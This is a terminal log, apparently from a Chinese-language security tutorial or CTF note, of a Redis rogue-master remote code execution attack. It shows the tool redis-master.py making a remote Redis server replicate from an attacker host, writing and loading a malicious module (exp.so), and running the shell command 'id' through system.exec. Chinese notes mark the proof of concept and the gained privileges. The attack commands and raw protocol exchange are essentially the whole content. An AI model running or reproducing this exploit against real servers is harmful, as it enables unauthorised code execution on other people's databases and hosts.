 root@xiaodi:~/redis-rogue-getshell# python redis-master.py -r 47.98.193.176 -p 32949 -L 47.94.236.117 -P 8888 -f RedisModulesSDK/ex
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n47.94.236.117\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
输入poc
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\n47ad47ce25a6496eb31335991f33fc11c72d8ec5\r\n$1\r\n1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\n\x08uid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
id=999(redis) gid=999(redis) groups=999(redis)
拿到权限
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
root@xiaodi:~/redis-rogue-getshell#